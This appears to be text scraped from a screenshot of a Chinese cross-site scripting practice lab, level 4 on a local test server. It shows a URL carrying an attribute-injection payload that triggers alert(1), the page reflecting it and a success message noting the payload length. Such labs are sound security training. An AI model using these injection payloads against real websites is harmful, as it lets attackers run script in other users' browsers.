 127.0.0.1/xss/level4.php?keyword="> onfocus="alert(1)
欢迎来到level4
没有找到和"> onfocus="alert(1)相关的结果.
搜索
127.0.0.1
完成的不错！
确定 取消
payload的长度:19